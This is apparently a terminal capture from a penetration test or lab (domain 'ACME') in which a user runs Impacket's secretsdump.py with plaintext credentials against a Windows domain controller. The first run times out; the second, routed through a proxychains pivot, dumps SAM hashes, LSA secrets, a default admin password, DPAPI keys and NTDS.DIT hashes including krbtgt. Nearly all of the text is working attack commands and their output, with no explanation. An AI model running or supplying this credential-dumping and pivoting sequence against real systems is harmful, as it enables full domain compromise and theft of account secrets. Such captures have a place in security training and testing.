 jakk@ergo:~$ ip r
default via dev eth0 onlink
10.10.0.0/16 dev eth0 proto kernel scope link src 10.10.0.5
.0/20 dev eth0 proto kernel scope link src
jakk@ergo:~$ curl ifconfig.me; echo
.6
jakk@ergo:~$ /home/jakk/.local/bin/secretsdump.py jsmith:Password1@192.168.1.10
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: [Errno Connection error (192.168.1.10:445)] timed out
[*] Cleaning up...
jakk@ergo:~$ proxychains /home/jakk/.local/bin/secretsdump.py jsmith:Password1@192.168.1.10
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
|S-chain|-<>-127.0.0.1:7070-<><>-192.168.1.10:445-<><>-OK
[*] Target system bootKey: 0x9ac4572957fd690edbaa12d622941471
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:df40d5417de168428ea5c2052c9faa81:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ACME\ACMEDC1$:aes256-cts-hmac-sha1-96:3da661801c3a58c94f5dbfe3ed3c0fd858362a3aebec9acd6f4f454028c0310b
ACME\ACMEDC1$:aes128-cts-hmac-sha1-96:668838f0d7ab749d51f944b5d5144918
ACME\ACMEDC1$:des-cbc-md5:ab83511f8cfb1646
ACME\ACMEDC1$:aad3b435b51404eeaad3b435b51404ee:4b32ea53c41fad78360fe45b2ba12041:::
[*] DefaultPassword
ACME\admin:Password1
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4c944fcc91d79bc35f98c1f29d208c0853cbfe52
dpapi_userkey:0x4e523c1debc6d3bc3d32df68a16aa03429cae8b8
[*] NL$KM
0000 64 66 CC C5 D2 6C 2C E1 39 07 E0 3D F0 77 09 D5 df...l,.9..=.w..
0010 03 B4 D2 E5 F8 35 F0 D4 7A 28 57 2E 59 4E C4 55 .....5..z(W.YN.U
0020 32 86 7A 79 E3 1E 9C A3 56 E7 96 C2 D3 DB 4B C5 2.zy....V.....K.
0030 6D 02 59 21 70 D6 A8 FD E1 46 88 0F 59 1E 35 28 m.Y!p....F..Y.5(
NL$KM:6466ccc5d26c2ce13907e03df07709d503b4d2e5f835f0d47a28572e594ec45532867a79e31e9ca356e796c2d3db4bc56d02592170d6a8fde146880f
591e3528
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:7070-<><>-192.168.1.10:135-<><>-OK
|S-chain|-<>-127.0.0.1:7070-<><>-192.168.1.10:49668-<><>-OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2275ccf1b9e9ed51c15358eb4d70bdf6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4c42b22f581058d96277985251a08733:::